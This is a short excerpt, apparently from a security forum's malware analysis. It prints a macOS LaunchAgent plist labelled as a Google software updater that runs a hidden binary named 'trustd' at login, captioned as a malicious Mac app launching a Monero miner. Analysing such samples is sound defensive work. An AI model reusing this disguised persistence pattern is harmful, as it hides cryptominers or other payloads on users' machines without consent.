 GoogleSoftwareUpdateAgent.plist
trustd
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//
EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>GoogleSoftwareUpdateAgent</string>
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>~/Library/trustd</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
Figure 7. Malicious Mac application launching a Monero miner
先知社区